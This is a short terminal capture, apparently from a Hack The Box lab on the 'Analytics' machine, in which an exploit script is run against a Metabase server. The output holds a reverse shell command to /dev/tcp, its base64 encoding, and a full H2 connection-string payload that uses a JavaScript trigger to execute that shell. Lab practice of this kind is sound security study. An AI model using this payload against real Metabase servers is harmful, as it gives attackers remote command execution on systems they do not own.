 ┌──(kali㉿kali)-[~/Workspace/HackTheBox/Analytics_20231209/Exploit]
└─$ python3 metabase_exploit.py -u http://data.analytical.htb --lhost 10.10.14.32 --lpo
rt 4444
249fa03d-fd94-4d5b-b94f-b4ebf3df681f
sh -i >& /dev/tcp/10.10.14.32/4444 0>&1
c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMzIvNDQ0NCAwPiYx
{'token': '249fa03d-fd94-4d5b-b94f-b4ebf3df681f', 'details': {'is_on_demand': 'false',
'is_full_sync': 'false', 'is_sample': 'false', 'cache_ttl': 'null', 'refingerprint': 'f
alse', 'auto_run_queries': 'true', 'schedules': {}, 'details': {'db': "zip:/app/metabas
e.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER IA
MPWNED BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.
getRuntime().exec('bash -c {echo,c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMzIvNDQ0NCAwPiYx}|
{base64,-d}|{bash,-i}')\n$$--=x", 'advanced-options': 'false', 'ssl': 'true'}, 'name':
'an-sec-research-team', 'engine': 'h2'}}
The vulnerability
400
Exploit!!